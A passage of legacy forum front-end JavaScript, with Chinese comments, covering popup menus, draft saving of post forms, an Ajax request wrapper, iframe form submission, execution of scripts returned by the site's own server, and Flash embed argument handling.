		menuObj.style.top = parseInt($("infloatquickposttopicforecolor").offsetTop) + 120 + "px";
		}
	}
	
	
	
	if(direction == 0 && BROWSER.ie && !document.documentElement.clientHeight) {
		menuObj.style.position = 'absolute';
		menuObj.style.top = (document.body.clientHeight - menuObj.clientHeight) / 2 + 'px';
	}
	if(menuObj.style.clip && !BROWSER.opera) {
		menuObj.style.clip = 'rect(auto, auto, auto, auto)';
	}
}

/**
* 隐藏菜单
* attr	菜单属性 空字串:隐藏所有菜单 字串:隐藏指定menuid的菜单 数字:隐藏某一层菜单
* mtype	菜单类型 参见showMenu函数
*/
function hideMenu(attr, mtype) {
	attr = isUndefined(attr) ? '' : attr;
	mtype = isUndefined(mtype) ? 'menu' : mtype;
	if(attr == '') {
		for(var i = 1; i <= JSMENU['layer']; i++) {
			hideMenu(i, mtype);
		}
		return;
	} else if(typeof attr == 'number') {
		for(var j in JSMENU['active'][attr]) {
			hideMenu(JSMENU['active'][attr][j], mtype);
		}
		return;
	}else if(typeof attr == 'string') {
		var menuObj = $(attr);
		if(!menuObj || (mtype && menuObj.mtype != mtype)) return;
		clearTimeout(JSMENU['timer'][attr]);
		var hide = function () {
		    if (menuObj.cache) {
		        menuObj.style.display = 'none';
		        if (menuObj.cover) $(attr + '_cover').style.display = 'none';
		    } else {
		        menuObj.parentNode.removeChild(menuObj);
		        if (menuObj.cover) $(attr + '_cover').parentNode.removeChild($(attr + '_cover'));
		    }
		    var tmp = [];
		    for (var k in JSMENU['active'][menuObj.layer]) {
		        if (attr != JSMENU['active'][menuObj.layer][k]) tmp.push(JSMENU['active'][menuObj.layer][k]);
		    }
		    JSMENU['active'][menuObj.layer] = tmp;
		};
		if(menuObj.fade) {
			var O = 100;
			var fadeOut = function(O) {
				if(O == 0) {
					clearTimeout(fadeOutTimer);
					hide();
					return;
				}
				menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';
				menuObj.style.opacity = O / 100;
				O -= 10;
				var fadeOutTimer = setTimeout(function () {
					fadeOut(O);
				}, 50);
			};
			fadeOut(O);
		} else {
			hide();
		}
	}
}

function saveData(ignoreempty, form, titlename, contentname) {
    var ignoreempty = isUndefined(ignoreempty) ? 0 : ignoreempty;
        if (!isUndefined(form)) {
            var obj = $(form);
        }
        else {
            var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : ($('quickpostform') ? $('quickpostform') : $('postform'));
        }
    if (!obj) return;
    if (typeof isfirstpost != 'undefined') {
        if (typeof wysiwyg != 'undefined' && wysiwyg == 1) {
            var messageisnull = trim(html2bbcode(editdoc.body.innerHTML)) === '';
        } else {
            var messageisnull = $('postform').message.value === '';
        }

        if (isfirstpost && (messageisnull && $('postform').title.value === '')) {
            return;
        }
        if (!isfirstpost && messageisnull) {
            return;
        }
    }
    var data = subject = message = '';
    for (var i = 0; i < obj.elements.length; i++) {
        var el = obj.elements[i];
        if (el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden' || el.type == 'select')) && el.name.substr(0, 6) != 'attach') {
            var elvalue = el.value;
            if (el.name == titlename) {
                subject = trim(elvalue);
            } else if (el.name == contentname) {
                if (typeof wysiwyg != 'undefined' && wysiwyg == 1) {
                    elvalue = html2bbcode(editdoc.body.innerHTML);
                }
                message = trim(elvalue);
            }

            if ((el.type == 'checkbox' || el.type == 'radio') && !el.checked) {
                continue;
            } else if (el.tagName == 'SELECT') {
                elvalue = el.value;
            } else if (el.type == 'hidden') {
                if (el.id) {
                    eval('var check = typeof ' + el.id + '_upload == \'function\'');
                    if (check) {
                        elvalue = elvalue;
                        if ($(el.id + '_url')) {
                            elvalue += String.fromCharCode(1) + $(el.id + '_url').value;
                        }
                    } else {
                        continue;
                    }
                } else {
                    continue;
                }
            }
            if (trim(elvalue)) {
                data += el.name + String.fromCharCode(9) + el.tagName + String.fromCharCode(9) + el.type + String.fromCharCode(9) + elvalue + String.fromCharCode(9, 9);
            }
        }
    }
    if (!subject && !message && !ignoreempty) {
        return;
    }
    saveUserdata('forum', data);
}


//function saveData(ignoreempty, form, titlename, contentname) {
//    var ignoreempty = isUndefined(ignoreempty) ? 0 : ignoreempty;
//    if (!isUndefined(form)) {
//        var obj = $(form);
//    }
//    else {
//        var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : ($('quickpostform') ? $('quickpostform') : $('postform'));
//    }

//    if (!obj) return;
//    var data = subject = message = '';
//    for (var i = 0; i < obj.elements.length; i++) {
//        var el = obj.elements[i];
//        if (el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio')) && el.name.substr(0, 6) != 'attach') {
//            var elvalue = el.value;
//            if (el.name == titlename) {
//                subject = trim(elvalue);
//            } else if (el.name == contentname) {
//                if (typeof wysiwyg != 'undefined' && wysiwyg == 1) {
//                    elvalue = html2bbcode(editdoc.body.innerHTML);
//                }
//                message = trim(elvalue);
//            }
//            if ((el.type == 'checkbox' || el.type == 'radio') && !el.checked) {
//                continue;
//            } else if (el.tagName == 'SELECT') {
//                elvalue = el.value;
//            }else if (el.type == 'hidden') {
//                if (el.id) {
//                    eval('var check = typeof ' + el.id + '_upload == \'function\'');
//                    if (check) {
//                        elvalue = elvalue;
//                        if ($(el.id + '_url')) {
//                            elvalue += String.fromCharCode(1) + $(el.id + '_url').value;
//                        }
//                    } else {
//                        continue;
//                    }
//                } else {
//                    continue;
//                }

//            }
//            if (trim(elvalue)) {
//                data += el.name + String.fromCharCode(9) + el.tagName + String.fromCharCode(9) + el.type + String.fromCharCode(9) + elvalue + String.fromCharCode(9, 9);
//            }
//        }
//    }

//    if (!subject && !message && !ignoreempty) {
//        return;
//    }
//    saveUserdata('forum', data);
//}

function fetchOffset(obj, mode) {
	var left_offset = 0, top_offset = 0, mode = !mode ? 0 : mode;

	if(obj.getBoundingClientRect && !mode) {
		var rect = obj.getBoundingClientRect();
		var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
		var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);
		if(document.documentElement.dir == 'rtl') {
			scrollLeft = scrollLeft + document.documentElement.clientWidth - document.documentElement.scrollWidth;
		}
		left_offset = rect.left + scrollLeft - document.documentElement.clientLeft;
		top_offset = rect.top + scrollTop - document.documentElement.clientTop;
	}
	if(left_offset <= 0 || top_offset <= 0) {
		left_offset = obj.offsetLeft;
		top_offset = obj.offsetTop;
		while((obj = obj.offsetParent) != null) {
			position = getCurrentStyle(obj, 'position', 'position');
			if(position == 'relative') {
				continue;
			}
			left_offset += obj.offsetLeft;
			top_offset += obj.offsetTop;
		}
	}
	return {'left' : left_offset, 'top' : top_offset};
}

function getCurrentStyle(obj, cssproperty, csspropertyNS) {
    if (obj.style[cssproperty]) {
        return obj.style[cssproperty];
    }
    if (obj.currentStyle) {
        return obj.currentStyle[cssproperty];
    } else if (document.defaultView.getComputedStyle(obj, null)) {
        var currentStyle = document.defaultView.getComputedStyle(obj, null);
        var value = currentStyle.getPropertyValue(csspropertyNS);
        if (!value) {
            value = currentStyle[cssproperty];
        }
        return value;
    } else if (window.getComputedStyle) {
        var currentStyle = window.getComputedStyle(obj, "");
        return currentStyle.getPropertyValue(csspropertyNS);
    }
} 

function ebygum(eventobj) {
	if(!eventobj || is_ie) {
		window.event.cancelBubble = true;
		return window.event;
	} else {
		if(eventobj.target.type == 'submit') {
			eventobj.target.form.submit();
		}
		eventobj.stopPropagation();
		return eventobj;
	}
}

function menuoption_onclick_function(e) {
	this.clickfunc();
	hideMenu();
}

function menuoption_onclick_link(e) {
	choose(e, this);
}

function menuoption_onmouseover(e) {
	this.className = 'popupmenu_highlight';
}

function menuoption_onmouseout(e) {
	this.className = 'popupmenu_option';
}

function choose(e, obj) {
	var links = obj.getElementsByTagName('a');
	if(links[0]) {
		if(is_ie) {
			links[0].click();
			window.event.cancelBubble = true;
		} else {
			if(e.shiftKey) {
				window.open(links[0].href);
				e.stopPropagation();
				e.preventDefault();
			} else {
				window.location = links[0].href;
				e.stopPropagation();
				e.preventDefault();
			}
		}
		hideMenu();
	}
}

var Ajaxs = new Array();
var AjaxStacks = new Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0);
var attackevasive = isUndefined(attackevasive) ? 0 : attackevasive;
function Ajax(recvType, waitId) {

	for(var stackId = 0; stackId < AjaxStacks.length && AjaxStacks[stackId] != 0; stackId++);
	AjaxStacks[stackId] = 1;

	var aj = new Object();

	aj.loading = '加载中...';//public
	aj.recvType = recvType ? recvType : 'XML';//public
	aj.waitId = waitId ? $(waitId) : null;//public

	aj.resultHandle = null;//private
	aj.sendString = '';//private
	aj.targetUrl = '';//private
	aj.stackId = 0;
	aj.stackId = stackId;

	aj.setLoading = function(loading) {
		if(typeof loading !== 'undefined' && loading !== null) aj.loading = loading;
	}

	aj.setRecvType = function(recvtype) {
		aj.recvType = recvtype;
	}

	aj.setWaitId = function(waitid) {
		aj.waitId = typeof waitid == 'object' ? waitid : $(waitid);
	}

	aj.createXMLHttpRequest = function() {
		var request = false;
		if(window.XMLHttpRequest) {
			request = new XMLHttpRequest();
			if(request.overrideMimeType) {
				request.overrideMimeType('text/xml');
			}
		} else if(window.ActiveXObject) {
			var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0', 'Msxml2.XMLHTTP.6.0', 'Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
			for(var i=0; i<versions.length; i++) {
				try {
					request = new ActiveXObject(versions[i]);
					if(request) {
						return request;
					}
				} catch(e) {}
			}
		}
		return request;
	}

	aj.XMLHttpRequest = aj.createXMLHttpRequest();
	aj.showLoading = function() {
		if(aj.waitId && (aj.XMLHttpRequest.readyState != 4 || aj.XMLHttpRequest.status != 200)) {
			aj.waitId.style.display = '';
			aj.waitId.innerHTML = '<span><img src="' + IMGDIR + '/loading.gif"> ' + aj.loading + '</span>';
		}
	}

	aj.processHandle = function() {
		if(aj.XMLHttpRequest.readyState == 4 && aj.XMLHttpRequest.status == 200) {
			for(k in Ajaxs) {
				if(Ajaxs[k] == aj.targetUrl) {
					Ajaxs[k] = null;
				}
			}
			if(aj.waitId) {
				aj.waitId.style.display = 'none';
			}
			if(aj.recvType == 'HTML') {
				aj.resultHandle(aj.XMLHttpRequest.responseText, aj);
			} else if(aj.recvType == 'XML') {
				if(aj.XMLHttpRequest.responseXML.lastChild) {
					aj.resultHandle(aj.XMLHttpRequest.responseXML.lastChild.firstChild.nodeValue, aj);
				} else {
					if(ajaxdebug) {
						var error = mb_cutstr(aj.XMLHttpRequest.responseText.replace(/\r?\n/g, '\\n').replace(/"/g, '\\\"'), 200);
						aj.resultHandle('<root>ajaxerror<script type="text/javascript" reload="1">alert(\'Ajax Error: \\n' + error + '\');</script></root>', aj);
					}
				}
			}
			AjaxStacks[aj.stackId] = 0;
		}
	}

	aj.get = function(targetUrl, resultHandle) {

		setTimeout(function(){aj.showLoading()}, 250);
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			Ajaxs.push(targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		var delay = attackevasive & 1 ? (aj.stackId + 1) * 1001 : 100;
		if(window.XMLHttpRequest) {
			setTimeout(function(){
			aj.XMLHttpRequest.open('GET', aj.targetUrl);
			aj.XMLHttpRequest.send(null);}, delay);
		} else {
			setTimeout(function(){
			aj.XMLHttpRequest.open("GET", targetUrl, true);
			aj.XMLHttpRequest.send();}, delay);
		}

	}
	aj.post = function(targetUrl, sendString, resultHandle) {
		setTimeout(function(){aj.showLoading()}, 250);
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			Ajaxs.push(targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.sendString = sendString;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		aj.XMLHttpRequest.open('POST', targetUrl);
		aj.XMLHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		aj.XMLHttpRequest.send(aj.sendString);
	}
	return aj;
}

function newfunction(func){
	var args = new Array();
	for(var i=1; i<arguments.length; i++) args.push(arguments[i]);
	return function(event){
		doane(event);
		window[func].apply(window, args);
		return false;
	}
}

function display(id) {
	$(id).style.display = $(id).style.display == '' ? 'none' : '';
}

function display_opacity(id, n) {
	if(!$(id)) {
		return;
	}
	if(n >= 0) {
		n -= 10;
		$(id).style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + n + ')';
		$(id).style.opacity = n / 100;
		setTimeout('display_opacity(\'' + id + '\',' + n + ')', 50);
	} else {
		$(id).style.display = 'none';
		$(id).style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=100)';
		$(id).style.opacity = 1;
	}
}

var evalscripts = new Array();
function evalscript(s) {
	if(s.indexOf('<script') == -1) return s;
	var p = /<script[^\>]*?>([^\x00]*?)<\/script>/ig;
	var arr = new Array();
	while(arr = p.exec(s)) {
		var p1 = /<script[^\>]*?src=\"([^\>]*?)\"[^\>]*?(reload=\"1\")?(?:charset=\"([\w\-]+?)\")?><\/script>/i;
		var arr1 = new Array();
		arr1 = p1.exec(arr[0]);
		if(arr1) {
			appendscript(arr1[1], '', arr1[2], arr1[3]);
		} else {
			p1 = /<script(.*?)>([^\x00]+?)<\/script>/i;
			arr1 = p1.exec(arr[0]);
			appendscript('', arr1[2], arr1[1].indexOf('reload=') != -1);
		}
	}
	return s;
}

function appendscript(src, text, reload, charset) {
	var id = hash(src + text);
	if(!reload && in_array(id, evalscripts)) return;
	if(reload && $(id)) {
		$(id).parentNode.removeChild($(id));
	}

	evalscripts.push(id);
	var scriptNode = document.createElement("script");
	scriptNode.type = "text/javascript";
	scriptNode.id = id;
	scriptNode.charset = charset ? charset : (is_moz ? document.characterSet : document.charset);
	try {
		if(src) {
			scriptNode.src = src;
		} else if(text){
			scriptNode.text = text;
		}
		$('append_parent').appendChild(scriptNode);
	} catch(e) {}
}

function stripscript(s) {
	return s.replace(/<script.*?>.*?<\/script>/ig, '');
}

function ajaxupdateevents(obj, tagName) {
	tagName = tagName ? tagName : 'A';
	var objs = obj.getElementsByTagName(tagName);
	for(k in objs) {
		var o = objs[k];
		ajaxupdateevent(o);
	}
}

function ajaxupdateevent(o) {
	if(typeof o == 'object' && o.getAttribute) {
		if(o.getAttribute('ajaxtarget')) {
			if(!o.id) o.id = Math.random();
			var ajaxevent = o.getAttribute('ajaxevent') ? o.getAttribute('ajaxevent') : 'click';
			var ajaxurl = o.getAttribute('ajaxurl') ? o.getAttribute('ajaxurl') : o.href;
			_attachEvent(o, ajaxevent, newfunction('ajaxget', ajaxurl, o.getAttribute('ajaxtarget'), o.getAttribute('ajaxwaitid'), o.getAttribute('ajaxloading'), o.getAttribute('ajaxdisplay')));
			if(o.getAttribute('ajaxfunc')) {
				o.getAttribute('ajaxfunc').match(/(\w+)\((.+?)\)/);
				_attachEvent(o, ajaxevent, newfunction(RegExp.$1, RegExp.$2));
			}
		}
	}
}

/*
 *@ url: 需求请求的 url
 *@ id : 显示的 id
 *@ waitid: 等待的 id，默认为显示的 id，如果 waitid 为空字符串，则不显示 loading...， 如果为 null，则在 showid 区域显示
 *@ linkid: 是哪个链接触发的该 ajax 请求，该对象的属性(如 ajaxdisplay)保存了一些 ajax 请求过程需要的数据。
*/
/* function ajaxget(url, showid, waitid, loading, display, recall) {
	waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;
	var x = new Ajax();
	x.setLoading(loading);
	x.setWaitId(waitid);
	x.display = typeof display == 'undefined' || display == null ? '' : display;
	x.showId = $(showid);
	if(x.showId) x.showId.orgdisplay = typeof x.showId.orgdisplay === 'undefined' ? x.showId.style.display : x.showId.orgdisplay;

	if(url.substr(strlen(url) - 1) == '#') {
		url = url.substr(0, strlen(url) - 1);
		x.autogoto = 1;
	}

	var url = url + '&inajax=1&ajaxtarget=' + showid;
	x.get(url, function(s, x) {
		evaled = false;
		if(s.indexOf('ajaxerror') != -1) {
			evalscript(s);
			evaled = true;
		}
		if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
			if(x.showId) {
				x.showId.style.display = x.showId.orgdisplay;
				x.showId.style.display = x.display;
				x.showId.orgdisplay = x.showId.style.display;
				ajaxinnerhtml(x.showId, s);
				ajaxupdateevents(x.showId);
				if(x.autogoto) scroll(0, x.showId.offsetTop);
			}
		}

		if(!evaled)evalscript(s);
		ajaxerror = null;
		if(recall) {eval(recall);}
	});
}
 */
 
function ajaxget(url, showid, waitid, loading, display, recall) {
	
	waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;

	var x = new Ajax();

	x.setLoading(loading);

	x.setWaitId(waitid);

	x.display = typeof display == 'undefined' || display == null ? '' : display;

	x.showId = $(showid);

	if(x.showId) x.showId.orgdisplay = typeof x.showId.orgdisplay === 'undefined' ? x.showId.style.display : x.showId.orgdisplay;



	if(url.substr(strlen(url) - 1) == '#') {

		url = url.substr(0, strlen(url) - 1);

		x.autogoto = 1;

	}



	var url = url + '&inajax=1&ajaxtarget=' + showid;

	x.get(url, function(s, x) {

		var evaled = false;

		if(s.indexOf('ajaxerror') != -1) {

			evalscript(s);

			evaled = true;

		}

		if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {

			if(x.showId) {

				x.showId.style.display = x.showId.orgdisplay;

				x.showId.style.display = x.display;

				x.showId.orgdisplay = x.showId.style.display;

				ajaxinnerhtml(x.showId, s);

				ajaxupdateevents(x.showId);

				if(x.autogoto) scroll(0, x.showId.offsetTop);

			}

		}



		ajaxerror = null;

		if(typeof recall == 'function') {

			recall();

		} else {

			eval(recall);

		}

		if(!evaled) evalscript(s);

	});

}
 
 
 
var ajaxpostHandle = 0;
/* function ajaxpost(formid, showid, waitid, showidclass, submitbtn) {
	showloading();
	var waitid = typeof waitid == 'undefined' || waitid === null ? showid : (waitid !== '' ? waitid : '');
	var showidclass = !showidclass ? '' : showidclass;

	if(ajaxpostHandle != 0) {
		return false;
	}
	var ajaxframeid = 'ajaxframe';
	var ajaxframe = $(ajaxframeid);
	if(ajaxframe == null) {
		if (is_ie && !is_opera) {
			ajaxframe = document.createElement("<iframe name='" + ajaxframeid + "' id='" + ajaxframeid + "'></iframe>");
		} else {
			ajaxframe = document.createElement("iframe");
			ajaxframe.name = ajaxframeid;
			ajaxframe.id = ajaxframeid;
		}
		ajaxframe.style.display = 'none';
		$('append_parent').appendChild(ajaxframe);

	}
	$(formid).target = ajaxframeid;
	ajaxpostHandle = [showid, ajaxframeid, formid, $(formid).target, showidclass, submitbtn];
	if(ajaxframe.attachEvent) {
		ajaxframe.detachEvent ('onload', ajaxpost_load);
		ajaxframe.attachEvent('onload', ajaxpost_load);
	} else {
		document.removeEventListener('load', ajaxpost_load, true);
		ajaxframe.addEventListener('load', ajaxpost_load, false);
	}
	$(formid).action += '&inajax=1';
	$(formid).submit();
	return false;
} */
function ajaxpost(formid, showid, waitid, showidclass, submitbtn, recall) {
	var waitid = typeof waitid == 'undefined' || waitid === null ? showid : (waitid !== '' ? waitid : '');
	var showidclass = !showidclass ? '' : showidclass;
	var ajaxframeid = 'ajaxframe';
	var ajaxframe = $(ajaxframeid);
	var formtarget = $(formid).target;

	var handleResult = function () {
	    var s = '';
	    var evaled = false;

	    showloading('none');
	    try {
	        if (BROWSER.ie && BROWSER.ie != "9.0") {
	            if (typeof ($(ajaxframeid).contentWindow.document.XMLDocument) != 'undefined') {
	                s = $(ajaxframeid).contentWindow.document.XMLDocument.text;
	            } else {
	                s = $(ajaxframeid).contentWindow.document.documentElement.innerText.replace(/\- /g, "");
	                var xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
	                xmlDoc.async = "false";
	                xmlDoc.loadXML(s);
	                root = xmlDoc.documentElement;
	                s = root.text;
	            }

	        } else {
	            if (BROWSER.safari > 0) {
	                s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.wholeText;
	            } else {
	                s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.nodeValue;
	            }
	        }
	    } catch (e) {
	        s = '内部错误，无法显示此内容';
	    }

	    if (s != '' && s.indexOf('ajaxerror') != -1) {
	        evalscript(s);
	        evaled = true;
	    }
	    if (showidclass) {
	        $(showid).className = showidclass;
	    }
	    if (submitbtn) {
	        submitbtn.disabled = false;
	    }
	    if (!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
	        ajaxinnerhtml($(showid), s);
	    }
	    ajaxerror = null;
	    if ($(formid)) $(formid).target = formtarget;
	    if (typeof recall == 'function') {
	        recall();
	    } else {
	        eval(recall);
	    }
	    if (!evaled) evalscript(s);
	    ajaxframe.loading = 0;
	    $('append_parent').removeChild(ajaxframe.parentNode);
	};
	if(!ajaxframe) {
		var div = document.createElement('div');
		div.style.display = 'none';
		div.innerHTML = '<iframe name="' + ajaxframeid + '" id="' + ajaxframeid + '" loading="1"></iframe>';
		$('append_parent').appendChild(div);
		ajaxframe = $(ajaxframeid);
	} else if(ajaxframe.loading) {
		return false;
	}

	_attachEvent(ajaxframe, 'load', handleResult);

	showloading();
	$(formid).target = ajaxframeid;
	var action = $(formid).getAttribute('action');
	action = hostconvert(action);
	$(formid).action = action.replace(/\&inajax\=1/g, '')+'&inajax=1';
	$(formid).submit();
	if(submitbtn) {
		submitbtn.disabled = true;
	}
	doane();
	return false;
}
function hostconvert(url) {
	//if(!url.match(/^https?:\/\//)) url = SITEURL + url;
	if(!url.match(/^https?:\/\//)) url = url;
	var url_host = getHost(url);
	var cur_host = getHost().toLowerCase();
	if(url_host && cur_host != url_host) {
		url = url.replace(url_host, cur_host);
	}
	return url;
}

function getHost(url) {
	var host = "null";
	if(typeof url == "undefined"|| null == url) {
		url = window.location.href;
	}
	var regex = /.*\:\/\/([^\/]*).*/;
	var match = url.match(regex);
	if(typeof match != "undefined" && null != match) {
		host = match[1];
	}
	return host;
}


function ajaxpost_load() {
	showloading('none');
	var s = '';
	try
	{
		if(is_ie) {
			s = $(ajaxpostHandle[1]).contentWindow.document.XMLDocument.text;
		} else {
			s = $(ajaxpostHandle[1]).contentWindow.document.documentElement.firstChild.nodeValue;
		}
	} catch(e) {
		if(ajaxdebug) {
			var error = mb_cutstr($(ajaxpostHandle[1]).contentWindow.document.body.innerText.replace(/\r?\n/g, '\\n').replace(/"/g, '\\\"'), 200);
			s = '<root>ajaxerror<script type="text/javascript" reload="1">alert(\'Ajax Error: \\n' + error + '\');</script></root>';
		}
	}
	evaled = false;
	if(s != '' && s.indexOf('ajaxerror') != -1) {
		evalscript(s);
		evaled = true;
	}
	if(ajaxpostHandle[4]) {
		$(ajaxpostHandle[0]).className = ajaxpostHandle[4];
		if(ajaxpostHandle[5]) {
			ajaxpostHandle[5].disabled = false;
		}
	}
	if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
		ajaxinnerhtml($(ajaxpostHandle[0]), s);
		if(!evaled)evalscript(s);
		setMenuPosition($(ajaxpostHandle[0]).ctrlid, 0);
		setTimeout("hideMenu()", 3000);
	}
	ajaxerror = null;
	if($(ajaxpostHandle[2])) {
		$(ajaxpostHandle[2]).target = ajaxpostHandle[3];
	}
	ajaxpostHandle = 0;
}

function ajaxmenu(e, ctrlid, timeout, func, cache, duration, ismenu, divclass, optionclass) {
	showloading();
	if(jsmenu['active'][0] && jsmenu['active'][0].ctrlkey == ctrlid) {
		hideMenu();
		doane(e);
		return;
	} else if(is_ie && is_ie < 7 && document.readyState.toLowerCase() != 'complete') {
		return;
	}
	if(isUndefined(timeout)) timeout = 3000;
	if(isUndefined(func)) func = '';
	if(isUndefined(cache)) cache = 1;
	if(isUndefined(divclass)) divclass = 'popupmenu_popup';
	if(isUndefined(optionclass)) optionclass = 'popupmenu_option';
	if(isUndefined(ismenu)) ismenu = 1;
	if(isUndefined(duration)) duration = timeout > 0 ? 0 : 3;
	var div = $(ctrlid + '_menu');
	if(cache && div) {
		showMenu(ctrlid, e.type == 'click', 0, duration, timeout, 0, ctrlid, 400, 1);
		if(func) setTimeout(func + '(' + ctrlid + ')', timeout);
		doane(e);
	} else {
		if(!div) {
			div = document.createElement('div');
			div.ctrlid = ctrlid;
			div.id = ctrlid + '_menu';
			div.style.display = 'none';
			div.className = divclass;
			$('append_parent').appendChild(div);
		}

		var x = new Ajax();
		var href = !isUndefined($(ctrlid).href) ? $(ctrlid).href : $(ctrlid).attributes['href'].value;
		x.div = div;
		x.etype = e.type;
		x.optionclass = optionclass;
		x.duration = duration;
		x.timeout = timeout;
		x.get(href + '&inajax=1&ajaxmenuid='+ctrlid+'_menu', function(s) {
			evaled = false;
			if(s.indexOf('ajaxerror') != -1) {
				evalscript(s);
				evaled = true;
				if(!cache && duration != 3 && x.div.id) setTimeout('$("append_parent").removeChild($(\'' + x.div.id + '\'))', timeout);
			}
			if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
				if(x.div) x.div.innerHTML = '<div class="' + x.optionclass + '">' + s + '</div>';
				showMenu(ctrlid, x.etype == 'click', 0, x.duration, x.timeout, 0, ctrlid, 400, 1);
				if(func) setTimeout(func + '("' + ctrlid + '")', x.timeout);
			}
			if(!evaled) evalscript(s);
			ajaxerror = null;
			showloading('none');
		});
		doane(e);
	}
}

//得到一个定长的hash值， 依赖于 stringxor()
function hash(string, length) {
	var length = length ? length : 32;
	var start = 0;
	var i = 0;
	var result = '';
	filllen = length - string.length % length;
	for(i = 0; i < filllen; i++){
		string += "0";
	}
	while(start < string.length) {
		result = stringxor(result, string.substr(start, length));
		start += length;
	}
	return result;
}

function stringxor(s1, s2) {
	var s = '';
	var hash = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
	var max = Math.max(s1.length, s2.length);
	for(var i=0; i<max; i++) {
		var k = s1.charCodeAt(i) ^ s2.charCodeAt(i);
		s += hash.charAt(k % 52);
	}
	return s;
}

function showloading(display, waiting) {
	var display = display ? display : 'block';
	var waiting = waiting ? waiting : '页面加载中...';
	$('ajaxwaitid').innerHTML = waiting;
	$('ajaxwaitid').style.display = display;
}
/*
function ajaxinnerhtml(showid, s) {
    if (showid.tagName != 'TBODY')
    {
        if (showid.tagName == "EM" && s.indexOf("script") != -1)
        {
            showid.className = "";
            showid.innerHTML += s;
        }
        else
            showid.innerHTML = s;
	} else {
		while(showid.firstChild) {
			showid.firstChild.parentNode.removeChild(showid.firstChild);
		}
		var div1 = document.createElement('DIV');
		div1.id = showid.id+'_div';
		div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';
		$('append_parent').appendChild(div1);
		var trs = div1.getElementsByTagName('TR');
		var l = trs.length;
		for(var i=0; i<l; i++) {
			showid.appendChild(trs[0]);
		}
		var inputs = div1.getElementsByTagName('INPUT');
		var l = inputs.length;
		for(var i=0; i<l; i++) {
			showid.appendChild(inputs[0]);
		}
		div1.parentNode.removeChild(div1);
	}
}
*/

function ajaxinnerhtml(showid, s) {
	if(showid.tagName != 'TBODY') {
		showid.innerHTML = s;
	} else {
		while(showid.firstChild) {
			showid.firstChild.parentNode.removeChild(showid.firstChild);
		}
		var div1 = document.createElement('DIV');
		div1.id = showid.id+'_div';
		div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';
		$('append_parent').appendChild(div1);
		var trs = div1.getElementsByTagName('TR');
		var l = trs.length;
		for(var i=0; i<l; i++) {
			showid.appendChild(trs[0]);
		}
		var inputs = div1.getElementsByTagName('INPUT');
		var l = inputs.length;
		for(var i=0; i<l; i++) {
			showid.appendChild(inputs[0]);
		}
		div1.parentNode.removeChild(div1);
	}
}


function AC_GetArgs(args, classid, mimeType) {
	var ret = new Object();
	ret.embedAttrs = new Object();
	ret.params = new Object();
	ret.objAttrs = new Object();
	for (var i = 0; i < args.length; i = i + 2){
		var currArg = args[i].toLowerCase();
		switch (currArg){
			case "classid":break;
			case "pluginspage":ret.embedAttrs[args[i]] = 'http://www.macromedia.com/go/getflashplayer';break;
			case "src":ret.embedAttrs[args[i]] = args[i+1];ret.params["movie"] = args[i+1];break;
			case "codebase":ret.objAttrs[args[i]] = 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0';break;
			case "onafterupdate":case "onbeforeupdate":case "onblur":case "oncellchange":case "onclick":case "ondblclick":case "ondrag":case "ondragend":
			case "ondragenter":case "ondragleave":case "ondragover":case "ondrop":case "onfinish":case "onfocus":case "onhelp":case "onmousedown":
			case "onmouseup":case "onmouseover":case "onmousemove":case "onmouseout":case "onkeypress":case "onkeydown":case "onkeyup":case "onload":
			case "onlosecapture":case "onpropertychange":case "onreadystatechange":case "onrowsdelete":case "onrowenter":case "onrowexit":case "onrowsinserted":case "onstart":
			case "onscroll":case "onbeforeeditfocus":case "onactivate":case "onbeforedeactivate":case "ondeactivate":case "type":
			case "id":ret.objAttrs[args[i]] = args[i+1];break;
			case "width":case "height":case "align":case "vspace": case "hspace":case "class":case "title":case "accesskey":case "name":
			case "tabindex":ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];break;
			default:ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
		}
	}
